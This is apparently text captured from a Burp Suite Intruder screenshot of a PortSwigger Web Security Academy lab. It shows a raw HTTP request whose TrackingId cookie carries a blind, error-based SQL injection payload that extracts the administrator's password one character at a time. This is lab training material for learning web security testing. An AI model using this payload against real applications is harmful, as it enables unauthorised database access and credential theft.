 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a05005803a4b680c0de28ba00b40055.web-security-academy.net Update Host header to match target
1 GET / HTTP/1.1
2 Host: 0a05005803a4b680c0de28ba00b40055.web-security-academy.net
3 Cookie: TrackingId=VMcCV564wrXhCPFx'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=0cCjro60ZQrEa8uOsHIUrnxizY3ih02J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17